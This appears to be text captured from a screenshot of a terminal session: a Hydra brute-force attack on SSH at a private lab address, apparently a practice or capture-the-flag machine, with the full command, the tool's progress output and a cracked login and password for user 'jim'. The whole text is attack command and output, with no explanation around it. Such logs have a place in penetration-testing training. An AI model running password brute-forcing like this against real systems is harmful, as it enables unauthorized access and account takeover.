 hydra -l jim -P Desktop/passwd ssh://192.168.72.158
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-05 21:
07:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 253 login tries (l:1/p:25
3), ~16 tries per task
[DATA] attacking ssh://192.168.72.158:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 88 to do in 00:01h, 15 active
[22][ssh] host: 192.168.72.158   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complet
e until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-05 21:
09:16